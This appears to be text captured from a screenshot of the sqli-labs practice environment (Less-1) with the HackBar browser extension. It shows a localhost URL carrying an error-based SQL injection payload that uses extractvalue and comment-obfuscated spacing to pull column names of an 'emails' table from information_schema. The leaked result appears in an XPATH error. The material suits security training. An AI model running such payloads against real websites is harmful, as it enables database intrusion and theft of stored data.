 Welcome Dhakkan
XPATH syntax error: '~id'
SQLI DUMB SERIES
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
http://localhost/sqli-labs-master/Less-1/?id='-extractvalue(1,concat(char(126),(select
/**/column_name/**/from/**/information_schema.columns/**/where/**/table_name='emails'
/**/limit/**/0,1)))-'